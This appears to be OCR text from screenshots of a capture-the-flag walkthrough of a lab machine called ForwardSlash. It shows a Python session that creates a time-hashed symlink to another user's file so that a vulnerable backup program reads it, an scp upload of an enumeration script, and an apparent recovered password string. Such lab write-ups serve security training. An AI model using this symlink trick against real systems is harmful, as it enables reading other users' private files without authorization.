 1 2 3 10 CPU 0.12% RAM 2.0G Disk 179G IN 0K OUT 0K 192.168.127.142 Thursday, 02 July 2020 18:14:21
chiv@forwardslash:~$ python
Python 2.7.17 (default, Nov  7 2019, 10:07:09)
[GCC 7.4.0] on linux2
Type "help", "copyright", "credits" or "license" for more information.
>>> import hashlib
>>> import os
>>> import time
>>> m = hashlib.md5()
>>> m.update(str(time.strftime("%H:%M:%S")))
>>> os.system('ln -s /home/pain/user.txt '+m.hexdigest())
0
>>> os.system('/usr/bin/backup')
----------------------------------------------------------------------
Pain's Next-Gen Time Based Backup Viewer
v0.1
NOTE: not reading the right file yet,
only works if backup is taken in same second
----------------------------------------------------------------------
Current Time: 16:16:17
6349701357e6b682a9ce7ac33ba5f653
0
>>>
➜ forwardslash scp ~/drop/lse.sh chiv@forwardslash.htb:/tmp/lse.sh
chiv@forwardslash.htb's password:
lse.sh 100% 37KB 273.8KB/s 00:00
➜ forwardslash
File Edit Selection Find View Goto Tools Project Preferences Help
N0bodyL1kesBack/
1 N0bodyL1kesBack/
Line 1, Column 17 Tab Size: 4 Plain Text